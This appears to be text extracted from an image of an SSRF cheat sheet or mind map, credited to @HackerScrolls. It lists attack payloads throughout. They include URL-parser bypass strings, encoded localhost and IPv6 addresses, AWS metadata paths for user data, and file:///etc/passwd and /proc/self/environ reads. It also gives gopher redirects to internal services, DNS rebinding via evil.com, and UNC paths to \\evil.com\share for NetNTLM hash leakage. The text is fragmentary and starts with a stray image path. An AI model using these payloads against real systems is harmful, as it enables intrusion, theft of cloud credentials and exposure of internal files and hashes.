 http://evil$google.com
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
URL Parser Logic
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ
Unicode Normalization
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Address encoding
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Bypass block list
SSRF to XXE
Fingerprint SSRF client
Attacks on SSRF client
Internal API
403 restrictions
Access to admin panel
Bypass restrictions
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
File read
Attacks
SSRF to XSS
If Metadata v1 enabled
AWS
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Cloud meta API
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
SSRF
Search & Destroy
Redirect
Location: http://127.0.0.1
Redirect via controlled site
Location: gopher://127.0.0.1:11211/_data
Redirect with scheme changing
Chain of redirects via controlled site
target.com/?url=http://127.0.0.1
Open Redirect to allowed domain
Check various response codes:
201, 301, 302, 303, 307, 308
Bypass redirect protection
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
https://github.com/allanlw/svg-cheatsheet
File processing
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Cracking the lens
by James Kettle
Reverse Proxies
Load Balancers
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
ftp:
tftp:
sftp:
FTP
http:
https:
HTTP
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
ldap:
Almost deprecated
@HackerScrolls